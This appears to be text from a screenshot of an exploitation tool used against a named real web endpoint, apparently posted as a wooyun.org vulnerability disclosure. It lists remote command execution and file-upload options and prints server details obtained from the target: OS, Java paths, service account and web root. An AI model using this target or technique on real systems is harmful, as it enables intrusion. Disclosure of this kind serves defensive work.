 目标地址: http://jlxxt.sgcc.com.cn:8900/acgpm/project/login/login.action?method=validateUser
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径: D:\dist
java.home: C:\Program Files\Java\jdk1.5.0_04\jre
java.version: 1.5.0_04
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: sgacadmin
user.home: C:\Documents and Settings\Administrator
user.dir: D:\TomcatCluster\s2\bin
java.class.version: 49.0
java.class.path: C:\Program Files\Java\jdk1.5.0_04\lib\tools.jar;D:\TomcatCluster\s2\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jdk1.5.0_04\bin;.;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\system32;C:\WINDOWS;C:
\WINDOWS\System32\Wbem;C:\Program Files\Microsoft SQL Server\80\Tools\BINN;C:\Program Files\Java\jdk1.5.0_04\bin
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.5.0_04-b05
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.5
java.specification.vender:
www.wooyun.org